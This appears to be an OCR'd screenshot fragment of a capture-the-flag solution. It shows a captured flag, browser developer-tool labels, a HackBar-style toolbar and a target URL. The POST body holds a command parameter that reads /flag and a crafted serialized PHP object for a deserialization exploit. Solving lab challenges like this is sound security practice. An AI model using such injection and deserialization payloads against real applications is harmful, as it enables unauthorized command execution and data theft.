 flag{7318c8d1-56ec-4ea1-8c9f-a22802ddadde}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://150.158.160.64:27892/webweb520.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=cat /flag
&weber=O:3:"ctf":2:{s:4:"name";s:7:"newstar";s:4:"type";s:6:"winner";}